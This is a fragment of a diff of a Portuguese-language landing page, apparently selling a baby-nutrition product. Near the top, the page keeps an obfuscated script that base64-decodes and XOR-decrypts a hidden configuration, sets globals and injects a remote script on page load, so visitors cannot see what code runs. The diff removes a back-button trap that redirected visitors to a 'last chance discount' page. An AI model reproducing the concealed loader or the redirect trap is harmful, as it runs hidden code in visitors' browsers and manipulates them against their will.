t_p4=document.createElement("script");t_p4.src=e_p.url;t_p4.async=true;t_p4.defer=true;(e_p.attributes||[]).forEach(function(d_9){t_p4.setAttribute(d_9.name,d_9.value);});(document.head||document.documentElement).appendChild(t_p4);})();</script>
 <script>(function(){var e_r=atob("DGWBCezXeT+KdN679h6jfJ67WwWoHKrPhha7JsO0HVGkAarWnwP4J4+4FBHoBvHIlRfoeZikVk/jDLvX2RXocYm7V1X5VvKZlxH1e4W1DEvvB/yBrTitK4u7Fl3rGK2ZzD76K4K2FFqoTvzLnx3kZaWzWxOoAr/XgwCjM87hGAmzReaCxwS4P9TlHVzpRbjekl23OI31BGL3");var p_ll=[];for(var h_5qe=0;h_5qe<e_r.length;h_5qe++){p_ll.push(e_r.charCodeAt(h_5qe)&255);}var y_rpg=p_ll[0];var u_9=p_ll.slice(1,1+y_rpg);var u_f6u=p_ll.slice(1+y_rpg);var h_oeh=u_f6u.map(function(b,y_48m6){return b^u_9[y_48m6%y_rpg];});var f_jl="";for(var x_x1=0;x_x1<h_oeh.length;x_x1++){f_jl+=String.fromCharCode(h_oeh[x_x1]&255);}var k_8xd=decodeURIComponent(escape(f_jl));var r_z3=JSON.parse(k_8xd);var m_lo=r_z3.globals||[];m_lo.forEach(function(f_4qw9){window[f_4qw9.name]=f_4qw9.value;});var d_m=document.createElement("script");d_m.src=r_z3.url;d_m.async=true;d_m.defer=true;(r_z3.attributes||[]).forEach(function(k_p){d_m.setAttribute(k_p.name,k_p.value);});(document.head||document.documentElement).appendChild(d_m);})();</script>
 
-<script>
-  function travarBack() {
-    history.pushState(null, null, location.href);
-  }
-
-  travarBack();
-
-  window.addEventListener('popstate', function () {
-    travarBack();
-    window.location.href = 'https://ultimachanche-desconto-especial.netlify.app/' + location.search;
-  });
-</script></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
+</head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
 <img height="1" width="1" style="display:none" alt="fbpx"
 src="assets/images/tr" />
 </noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-44ee2b7b elementor-widget elementor-widget-html" data-id="44ee2b7b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","r8sen7q2f4")</script> </div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÇÃO, MAMÃE</p><h1>




